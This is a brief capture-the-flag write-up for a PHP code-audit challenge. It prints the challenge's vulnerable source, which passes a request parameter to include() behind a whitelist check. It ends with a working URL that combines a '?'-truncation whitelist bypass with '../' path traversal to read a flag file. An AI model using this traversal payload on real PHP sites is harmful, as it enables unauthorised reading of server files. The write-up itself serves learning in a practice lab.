Categories

web-代码审计

write up

source code

get source code

http://eb22847d-9f8a-4ecf-b972-5ecebfcf5faf.node3.buuoj.cn/source.php

<?php

highlight_file(__FILE__);

class emmm

{

public static function checkFile(&$page)

{

$whitelist = ["source"=>"source.php","hint"=>"hint.php"];

if (! isset($page) || !is_string($page)) {

echo "you can't see it";

return false;

}

if (in_array($page, $whitelist)) {

return true;

}

$_page = mb_substr(

$page,

0,

mb_strpos($page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

$_page = urldecode($page);

$_page = mb_substr(

$_page,

0,

mb_strpos($_page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

echo "you can't see it";

return false;

}

}



if (! empty($_REQUEST['file'])

&& is_string($_REQUEST['file'])

&& emmm::checkFile($_REQUEST['file'])

) {

include $_REQUEST['file'];

exit;

} else {

echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";

}

?>

analysis

$whitelist = ["source"=>"source.php","hint"=>"hint.php"];

......

$_page = mb_substr(

$page,

0,

mb_strpos($page . '?', '?')

);

if (in_array($_page, $whitelist)) {

return true;

}

The code will cut the string you input by ?

$_REQUEST['file']through the cut and let string in whitelist

So,just

http://eb22847d-9f8a-4ecf-b972-5ecebfcf5faf.node3.buuoj.cn/source.php?file=hint.php?/../../../../ffffllllaaaagggg

We can bypass the chenk

flag